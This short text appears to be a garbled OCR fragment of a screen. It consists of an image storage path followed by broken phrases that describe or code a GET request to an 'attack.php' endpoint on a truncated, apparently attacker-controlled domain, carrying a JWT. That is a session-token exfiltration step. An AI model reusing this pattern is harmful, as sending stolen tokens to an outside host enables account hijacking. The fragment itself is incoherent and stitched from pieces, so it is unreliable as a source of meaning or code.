
once decoded, which was
&
 GET request to
er.com/attack.php
with the JWT
text
);
